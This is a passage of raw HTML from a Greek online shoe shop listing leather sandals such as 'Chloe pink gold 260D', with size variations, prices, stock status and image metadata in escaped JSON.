595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5696,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6581,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0399a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0399a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5696,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6582,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0399a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0399a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5696,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6583,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock out_of_stock_color woo-custom-stock-status\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0399a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0399a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5696,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6584,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;\u0395\u039e\u0391\u039d\u03a4\u039b\u0397\u039c\u0395\u039d\u039f&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5597 status-publish last instock product_cat-sandalia product_cat-gynaikeia product_cat-elefthera has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/chloe-pink-gold260d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5597" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5597" data-product_sku="260DPG" aria-label="Επιλέξτε επιλογές για  &ldquo;Chloe pink gold 260D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5597" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/chloe-pink-gold260d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/chloe-pink-gold260d-dermatina-sandalia/" title="Chloe pink gold 260D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0365a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chloe pink gold 260D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0365a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0365a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0365a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0365a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0367a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0367a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0367a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0367a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0367a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/chloe-pink-gold260d-dermatina-sandalia/" title="Chloe pink gold 260D δερμάτινα σανδάλια">
            Chloe pink gold 260D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>26,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 26,00&euro; through 28,00&euro;</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5597" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0365a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0365a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5699,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DPG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6595,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0365a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0365a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5699,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DPG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6596,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0365a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0365a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 